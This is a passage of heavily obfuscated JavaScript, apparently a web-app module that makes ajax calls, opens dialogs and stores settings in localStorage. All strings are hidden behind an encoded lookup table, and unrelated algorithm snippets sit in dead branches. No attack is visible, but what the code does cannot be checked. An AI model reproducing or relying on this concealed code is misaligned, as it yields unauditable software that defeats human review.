__Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(1003)),SQuf31b=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1004)+EGrQwN[51]](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?EGrQwN[1]:EGrQwN[0],__Array=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[175])]>EGrQwN[0]?__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[271]))[__String(EGrQwN[184])](__String(EGrQwN[410])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[270])](__String(1010)+"ze");ips[__String(EGrQwN[205])]()(__Buffer[__String(EGrQwN[104])]+(__String(1011)+__String(1012)+"om"),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[276])]:{[__String(1013)]:keqObU,[__String(EGrQwN[413])]:SQuf31b,[__String(EGrQwN[414])]:__Array}})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1016)in m0zbLBZ){__Uint8Array()}function __Uint8Array(){}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}if(__TextDecoder[__String(EGrQwN[277])]){window[__String(EGrQwN[332])][__String(EGrQwN[247])](__TextDecoder[__String(EGrQwN[277])]);return}d2YqB4M(__Buffer[__String(EGrQwN[328])](),__Buffer[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[294])](__TextDecoder[__String(EGrQwN[278])]));if(!utf8ArrayToStr){__globalObject(__String(EGrQwN[279])+keqObU)[__String(EGrQwN[280])](__String(EGrQwN[379]))}d2YqB4M(ips[__String(1022)](__String(EGrQwN[281])+keqObU,__TextDecoder[__String(EGrQwN[68])]),__globalObject(document)[__String(EGrQwN[165])](__String(EGrQwN[166]),[__globalObject(__String(EGrQwN[279])+keqObU)]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))});return EGrQwN[19]},[__String(1025)+__String(1026)](__TextDecoder,__Uint8Array){d2YqB4M(__TextDecoder=__Uint8Array?__Uint8Array[__String(EGrQwN[267])]:__TextDecoder,__TextDecoder[__String(EGrQwN[268])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[283]))){case __String(EGrQwN[290]):__Buffer[__String(EGrQwN[284])+__String(1028)](__Uint8Array);break;case __String(EGrQwN[285]):__Buffer[__String(EGrQwN[285])](__Uint8Array);break;case __String(EGrQwN[286]):__Buffer[__String(EGrQwN[286])](__Uint8Array);break;case __String(EGrQwN[287]):__Buffer[__String(EGrQwN[287])](__Uint8Array);break;case __String(EGrQwN[343]):__Buffer[__String(EGrQwN[116])+__String(1033)](__TextDecoder,__Uint8Array);break;case __String(EGrQwN[288]):__Buffer[__String(EGrQwN[288])](__TextDecoder,__Uint8Array);break;case __String(1035):window[__String(1036)](__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[184])](__String(EGrQwN[446])),__String(1038));break;case __String(EGrQwN[289]):__Buffer[__String(EGrQwN[289])](__TextDecoder,__Uint8Array);break}},[__String(EGrQwN[290])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[344])+EGrQwN[345]]);d2YqB4M(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1041))[__String(EGrQwN[294])](__globalObject(__String(1042))[__String(EGrQwN[295])]("fa")[__String(EGrQwN[295])](__Buffer!=EGrQwN[1]?__String(EGrQwN[297]):__String(EGrQwN[296]))[__String(EGrQwN[280])](__Buffer!=EGrQwN[1]?__String(EGrQwN[296]):__String(EGrQwN[297]))),__Buffer==EGrQwN[1]?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]):ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](!ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[293])+__Uint8Array[__String(EGrQwN[52])])?ips[__String(EGrQwN[204])](__String(1047)):ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1050))))},[__String(EGrQwN[285])](__globalObject){__globalObject[__String(1051)+__String(1052)+EGrQwN[51]][__String(EGrQwN[268])]();const __TextDecoder=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[442])+EGrQwN[88]]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1056)+"an"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[204])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){if(__String(1064)in m0zbLBZ){__globalObject()}function __globalObject(){var __globalObject=function(__globalObject){var __TextDecoder=EGrQwN[0],__Uint8Array,__Buffer,__String,keqObU,SQuf31b,__Array;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[0],keqObU=EGrQwN[0],SQuf31b=__globalObject.length);for(__Array=EGrQwN[0];__Array<SQuf31b;__Array++){var utf8ArrayToStr;d2YqB4M(__Uint8Array={},__Buffer=EGrQwN[0],__String=EGrQwN[1]);for(utf8ArrayToStr=__Array+EGrQwN[1];utf8ArrayToStr<SQuf31b;utf8ArrayToStr++){if(__globalObject[__Array].x===__globalObject[utf8ArrayToStr].x&&__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y){__String++;continue}__globalObject[__Array].y===__globalObject[utf8ArrayToStr].y?keqObU=Number.MAX_SAFE_INTEGER:keqObU=(__globalObject[__Array].x-__globalObject[utf8ArrayToStr].x)/(__globalObject[__Array].y-__globalObject[utf8ArrayToStr].y);if(!__Uint8Array[keqObU])__Uint8Array[keqObU]=EGrQwN[0];d2YqB4M(__Uint8Array[keqObU]++,__Buffer=Math.max(__Buffer,__Uint8Array[keqObU]))}d2YqB4M(__Buffer+=__String,__TextDecoder=Math.max(__TextDecoder,__Buffer))}return __TextDecoder};console.log(__globalObject)}ips[__String(EGrQwN[205])]()(__TextDecoder[__String(EGrQwN[396])+EGrQwN[302]]+__String(1066))[__String(EGrQwN[206])](function(__globalObject){__globalObject[__String(EGrQwN[121])]==__String(EGrQwN[119])?ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__globalObject[__String(EGrQwN[120])]}):(ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(1067)+__String(1068)+"l")),__TextDecoder[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])]())})}}});return EGrQwN[19]},[__String(EGrQwN[286])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+(__String(1070)+__String(1071)+__String(1072)+"nt"),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1074)),[__String(EGrQwN[308])]:EGrQwN[19],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1075))[EGrQwN[22]](__String(EGrQwN[311]),function(__TextDecoder){__TextDecoder[__String(EGrQwN[268])]();const keqObU=__globalObject(__TextDecoder[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__TextDecoder){if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return EGrQwN[19]}d2YqB4M(__TextDecoder[__String(EGrQwN[307])]?(__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[207])](),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1078))[__String(1079)](__TextDecoder[__String(EGrQwN[307])])):__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[316]))[__String(EGrQwN[317])](),__Uint8Array[__String(1080)+"ta"](EGrQwN[18]))})[__String(EGrQwN[318])](function(){__Buffer[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[289])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this;ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[121])]:__String(EGrQwN[319]),[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(EGrQwN[250])+__String(EGrQwN[320])+__String(1081)+"ve"),[__String(EGrQwN[321])]:__String(EGrQwN[322]),[__String(EGrQwN[323])]:{[EGrQwN[198]]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[324])),[__String(EGrQwN[325])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(EGrQwN[326]))},[__String(EGrQwN[327])]:{[EGrQwN[198]]:function(){d2YqB4M(__Uint8Array[__String(EGrQwN[328])](),ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1082))[__String(EGrQwN[206])](function(__TextDecoder){if(__String(1083)in m0zbLBZ){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder,keqObU){return __Buffer({},__TextDecoder,keqObU)},__Buffer;d2YqB4M(__Buffer=function(__TextDecoder,keqObU,__Uint8Array){var __globalObject={},__String,SQuf31b,__Array;if(__TextDecoder[keqObU+__Uint8Array]!==void 0)return __TextDecoder[keqObU+__Uint8Array];if(keqObU===__Uint8Array)return EGrQwN[18];for(__String=EGrQwN[0];__String<keqObU.length;__String++){if(__globalObject[keqObU[__String]]===void 0)__globalObject[keqObU[__String]]=EGrQwN[0];if(__globalObject[__Uint8Array[__String]]===void 0)__globalObject[__Uint8Array[__String]]=EGrQwN[0];d2YqB4M(__globalObject[keqObU[__String]]++,__globalObject[__Uint8Array[__String]]--)}for(SQuf31b in __globalObject)if(__globalObject[SQuf31b]!==EGrQwN[0]){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]}for(__Array=EGrQwN[1];__Array<keqObU.length;__Array++)if(__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(EGrQwN[0],__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(__Array))||__Buffer(__TextDecoder,keqObU.substr(EGrQwN[0],__Array),__Uint8Array.substr(__Uint8Array.length-__Array))&&__Buffer(__TextDecoder,keqObU.substr(__Array),__Uint8Array.substr(EGrQwN[0],__Uint8Array.length-__Array))){__TextDecoder[keqObU+__Uint8Array]=EGrQwN[18];return EGrQwN[18]}__TextDecoder[keqObU+__Uint8Array]=EGrQwN[19];return EGrQwN[19]},console.log(__TextDecoder))}if(__TextDecoder[__String(EGrQwN[121])]==__String(EGrQwN[119])){ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__TextDecoder[__String(EGrQwN[120])]});return}const keqObU=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1087)+__String(1088)+__String(1089)+EGrQwN[380])==__String(EGrQwN[386]);keqObU&&!__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[331]))?window[__String(EGrQwN[332])][__String(EGrQwN[247])](ips[__String(EGrQwN[133])](__String(EGrQwN[211]))):__Uint8Array[__String(EGrQwN[378])]()}))}}});return EGrQwN[19]},[__String(EGrQwN[287])](__TextDecoder){__TextDecoder[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Uint8Array=this,__Buffer=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:__Uint8Array[__String(EGrQwN[104])]+__String(1092),[__String(EGrQwN[306])]:__String(EGrQwN[333]),[__String(EGrQwN[307])]:ips[__String(EGrQwN[300])+__String(EGrQwN[301])](__String(1093)),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1094))[EGrQwN[22]](__String(EGrQwN[430]),function(__TextDecoder){ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(1096),{[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[334])]:__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[184])](__String(EGrQwN[336]))}})[__String(EGrQwN[206])](function(__Uint8Array){if(__Uint8Array[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1097)in m0zbLBZ){__Buffer()}function __Buffer(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let keqObU of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[keqObU]=__Buffer[keqObU]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const keqObU=buildCharMap(__Uint8Array),__TextDecoder=buildCharMap(__Buffer);for(let __globalObject in keqObU)if(keqObU[__globalObject]!==__TextDecoder[__globalObject]){return EGrQwN[19]}if(Object.keys(keqObU).length!==Object.keys(__TextDecoder).length){return EGrQwN[19]}return EGrQwN[18]}function keqObU(__Uint8Array){const __Buffer=__TextDecoder(__Uint8Array);return __Buffer!==1/0}function __TextDecoder(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=__TextDecoder(__Uint8Array.left),keqObU=__TextDecoder(__Uint8Array.right),__globalObject=Math.abs(__Buffer-keqObU);if(__Buffer===1/0||keqObU===1/0||__globalObject>EGrQwN[1]){return 1/0}const __String=Math.max(__Buffer,keqObU)+EGrQwN[1];return __String}window[__String(1098)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:keqObU,getHeightBalanced:__TextDecoder}}ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:__Uint8Array[__String(EGrQwN[120])]})}else{if(__String(1099)in m0zbLBZ){keqObU()}function keqObU(){}__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[182])](__String(1100))[__String(EGrQwN[337])]()}});return EGrQwN[19]})}});__Buffer[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[193])](__TextDecoder,__Uint8Array,__Buffer,keqObU){const SQuf31b=this,__Array=ips[EGrQwN[195]][__String(EGrQwN[304])][__String(EGrQwN[305])]({[__String(EGrQwN[277])]:SQuf31b[__String(EGrQwN[104])]+__String(1101)+__Uint8Array+__String(1102)+keqObU+__String(1103)+__Buffer,[__String(EGrQwN[306])]:__String(EGrQwN[432]),[__String(EGrQwN[308])]:EGrQwN[18],[__String(EGrQwN[309])]:EGrQwN[18],[__String(EGrQwN[310])]:function(){__globalObject(__String(1105))[__String(EGrQwN[182])](__String(EGrQwN[338]))[EGrQwN[22]](__String(EGrQwN[311]),function(__Buffer){__Buffer[__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const keqObU=__globalObject(__Buffer[__String(EGrQwN[312])+__String(EGrQwN[342])+EGrQwN[51]]);ips[__String(EGrQwN[205])]()(keqObU[__String(EGrQwN[184])](__String(EGrQwN[313])),{[__String(EGrQwN[276])]:keqObU[__String(EGrQwN[314])](),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[315])]:EGrQwN[18]})[__String(EGrQwN[206])](function(__Buffer){ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](__Buffer[__String(EGrQwN[120])]);if(__TextDecoder!=EGrQwN[17]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1106)+__TextDecoder)[__String(EGrQwN[337])]()}if(__Buffer[__String(1107)]==EGrQwN[1]){SQuf31b[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1108)+__Uint8Array+"']")[__String(EGrQwN[182])](__String(EGrQwN[423]))[__String(EGrQwN[337])]()}})[__String(EGrQwN[318])](function(){__Array[__String(EGrQwN[317])]()});return EGrQwN[19]})}});__Array[__String(EGrQwN[207])]();return EGrQwN[19]},[__String(EGrQwN[343])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[339])+__String(EGrQwN[340])+EGrQwN[341]]();const __Buffer=this,keqObU=__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[276])](__String(1110));d2YqB4M(__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(1111))[__String(EGrQwN[161])]("li")[__String(EGrQwN[280])](__String(1112)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[295])](__String(1113)+__String(1114)),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1115)](new RegExp(__String(1116),EGrQwN[168]))||[])[__String(1117)](EGrQwN[248])}),__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[295])](__String(1118)+keqObU),ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(1119)+__Buffer[__String(EGrQwN[52])],keqObU));return EGrQwN[19]},[__String(EGrQwN[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(EGrQwN[267])][__String(EGrQwN[268])]();const __Buffer=this;__globalObject(__TextDecoder[__String(EGrQwN[192])])[__String(1120)](__String(EGrQwN[116]),function(){__Buffer[__String(1121)+__String(1122)+EGrQwN[88]](this[__String(EGrQwN[425])]);return EGrQwN[19]});return EGrQwN[19]},[__String(EGrQwN[349])](__globalObject){if(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[250])+__String(1125)+"e_"+this[__String(EGrQwN[52])])==__globalObject){return}d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[348])+this[__String(EGrQwN[344])+EGrQwN[345]],__globalObject),this[__String(EGrQwN[346])](),this[__String(EGrQwN[328])](),this[__String(EGrQwN[353])]())},[__String(EGrQwN[346])](){this[__String(EGrQwN[53])][__String(EGrQwN[347])]=this[__String(EGrQwN[53])][__String(1129)]==EGrQwN[1]&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])])?ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[348])+this[__String(EGrQwN[52])]):this[__String(EGrQwN[53])][__String(EGrQwN[347])]?this[__String(EGrQwN[53])][__String(EGrQwN[347])]:__String(1130)},[__String(1131)](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(EGrQwN[335])])[__String(EGrQwN[161])](__String(1132)+__String(1133))[__String(EGrQwN[367])]();this[__String(EGrQwN[349])](__Uint8Array);return EGrQwN[19]},[__String(1135)](){if(this[__String(EGrQwN[107])]){d2YqB4M(ips[EGrQwN[195]][__String(EGrQwN[196])][__String(EGrQwN[207])]({[__String(EGrQwN[120])]:ips[__String(EGrQwN[204])](__String(1136))}),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](ips[__String(EGrQwN[204])](__String(EGrQwN[352]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[19]));return EGrQwN[19]}this[__String(EGrQwN[351])](ips[__String(EGrQwN[204])](__String(1140)),ips[__String(EGrQwN[204])](__String(EGrQwN[352])))},[__String(EGrQwN[353])](){d2YqB4M(this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[184])](__String(EGrQwN[354]),EGrQwN[18]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[350]))[__String(EGrQwN[278])](__String(EGrQwN[411])+ips[__String(EGrQwN[204])](__String(EGrQwN[412]))),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[303]))[__String(EGrQwN[355])](),this[__String(EGrQwN[122])]=EGrQwN[18],this[__String(EGrQwN[356])]=EGrQwN[19],this[__String(EGrQwN[357])]=EGrQwN[0],this[__String(EGrQwN[20])]=EGrQwN[0],this[__String(1143)]=EGrQwN[0],this[__String(EGrQwN[104])]=ips[__String(EGrQwN[133])](__String(EGrQwN[211]))+__String(1144)+this[__String(EGrQwN[52])],this[__String(EGrQwN[190])](),this[__String(EGrQwN[189])](__String(1145)));if(this[__String(EGrQwN[358])+__String(EGrQwN[359])]){d2YqB4M(this[__String(EGrQwN[360])]=EGrQwN[18],this[__String(EGrQwN[361])]={},this[__String(EGrQwN[81])]=EGrQwN[17],this[__String(1146)]())}return EGrQwN[19]},[__String(1147)](){d2YqB4M(this[__String(EGrQwN[107])]=EGrQwN[19],this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1148))[__String(EGrQwN[337])](),ips[EGrQwN[195]][__String(EGrQwN[299])][__String(EGrQwN[207])](ips[__String(EGrQwN[204])](__String(1149))))},[__String(EGrQwN[351])](__globalObject,__TextDecoder=EGrQwN[17]){if(this[__String(EGrQwN[107])]){return}d2YqB4M(this[__String(EGrQwN[328])](),this[__String(EGrQwN[107])]=EGrQwN[18],this[__String(EGrQwN[108])][__String(EGrQwN[362])](ips[__String(EGrQwN[234])][__String(EGrQwN[235])](__String(1150),{[__String(EGrQwN[363])]:__globalObject,[__String(1151)]:__TextDecoder})));if(this[__String(EGrQwN[62])]){if(this[__String(EGrQwN[364])]){clearTimeout(this[__String(EGrQwN[364])])}this[__String(EGrQwN[81])][__String(1152)]()}return EGrQwN[19]},[__String(EGrQwN[422])](__TextDecoder){const __Uint8Array=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1154)),__Buffer=this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1155));if(__TextDecoder==EGrQwN[1]){d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[19],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[19]),__Uint8Array[__String(EGrQwN[367])](""));if(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[270])](__String(EGrQwN[369]))){d2YqB4M(__Uint8Array[__String(EGrQwN[182])](__String(EGrQwN[368]))[__String(EGrQwN[280])](__String(EGrQwN[369])),__Uint8Array[__String(1158)](__String(EGrQwN[371]),__String(1160)),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370]))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),this[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1161))[__String(EGrQwN[371])](this[__String(EGrQwN[372])]),__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[165])](__String(EGrQwN[373])))}}else{if(__String(1162)in m0zbLBZ){keqObU()}function keqObU(){}d2YqB4M(this[__String(EGrQwN[365])]=EGrQwN[18],__Buffer[__String(EGrQwN[366])](__String(EGrQwN[354]),EGrQwN[18]))}},[__String(EGrQwN[378])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]));if(__Buffer){d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[0]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[280])](__String(EGrQwN[379])));if(ips[__String(EGrQwN[133])](__String(EGrQwN[221]))&&__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(1165))[__String(EGrQwN[175])]!=EGrQwN[1]){__Uint8Array[__String(EGrQwN[189])](EGrQwN[18])}__globalObject(__String(EGrQwN[282]))[__String(EGrQwN[417])+EGrQwN[380]](__String(EGrQwN[373]))}else{d2YqB4M(ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[298])](__String(EGrQwN[381])+__Uint8Array[__String(EGrQwN[52])],EGrQwN[1]),__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[272])+__String(EGrQwN[273]))[__String(EGrQwN[295])](__String(EGrQwN[379])),__Uint8Array[__String(EGrQwN[328])](),__Uint8Array[__String(EGrQwN[382])]=__globalObject[__String(EGrQwN[383])]())}return EGrQwN[19]},[__String(1167)](){const __TextDecoder=__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(EGrQwN[384]))==__String(EGrQwN[385])&&__globalObject(__String(EGrQwN[329]))[__String(EGrQwN[184])](__String(1168))==__String(EGrQwN[386]);if(this[__String(EGrQwN[108])][__String(EGrQwN[182])](__String(EGrQwN[330]))[__String(EGrQwN[270])](__String(EGrQwN[379]))){if(__TextDecoder||!__TextDecoder&&ips[__String(EGrQwN[181])][__String(EGrQwN[291])][__String(EGrQwN[292])](__String(EGrQwN[381])+this[__String(EGrQwN[52])])!=EGrQwN[1]){this[__String(EGrQwN[378])]()}}},[__String(EGrQwN[328])](){clearTimeout(this[__String(EGrQwN[387])])},[__String(1169)+"re"](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(EGrQwN[167])]){return EGrQwN[19]}const __Buffer=__Uint8Array[__String(EGrQwN[108])][__String(EGrQwN[161])](__String(EGrQwN[370])),keqObU=__Buffer[__String(EGrQwN[161])](__String(EGrQwN[303])),SQuf31b=__Uint8Array[__String(EGrQwN[53])][__String(EGrQwN[162])]==__String(EGrQwN[170])?keqObU[__String(EGrQwN[388])](__String(1170))[__String(EGrQwN[184])](EGrQwN[97]):keqObU[__String(EGrQwN[388])](__String(1171)+__String(1172)+EGrQwN[30])[__String(EGrQwN[184])](EGrQwN[97]);d2YqB4M(__Uint8Array[__String(EGrQwN[167])]=EGrQwN[18],ips[__String(EGrQwN[205])]()(__Uint8Array[__String(EGrQwN[104])]+__String(EGrQwN[397]),{[__String(EGrQwN[274])]:__String(EGrQwN[275]),[__String(EGrQwN[121])]:__String(EGrQwN[263]),[__String(EGrQwN[276])]:{[__String(EGrQwN[398])]:SQuf31b?SQuf31b:EGrQwN[0],[__String(EGrQwN[399])]:EGrQwN[1]}})[__String(EGrQwN[206])](function(keqObU){if(keqObU[__String(EGrQwN[121])]==__String(EGrQwN[119])){if(__String(1176)in m0zbLBZ){__Array()}function __Array(){var keqObU=function(keqObU){var __Array=keqObU.length,__TextDecoder,__Uint8Array,__Buffer,SQuf31b;d2YqB4M(__TextDecoder=[],__Uint8Array=EGrQwN[0]);for(__Buffer=EGrQwN[0];__Buffer<__Array;__Buffer++)__TextDecoder.push(__Buffer!==EGrQwN[0]&&keqObU[__Buffer]>keqObU[__Buffer-EGrQwN[1]]?__TextDecoder[__Buffer-EGrQwN[1]]+EGrQwN[1]:EGrQwN[1]);for(SQuf31b=__Array-EGrQwN[1];SQuf31b>=EGrQwN[0];SQuf31b--){if(SQuf31b!==__Array-EGrQwN[1]&&keqObU[SQuf31b]>keqObU[SQuf31b+EGrQwN[1]])__TextDecoder[SQuf31b]=Math.max(__TextDecoder[SQuf31b],__TextDecoder[SQuf31b+EGrQwN[1]]+EGrQwN[1]);__Uint8Array+=__TextDecoder[SQuf31b]}return 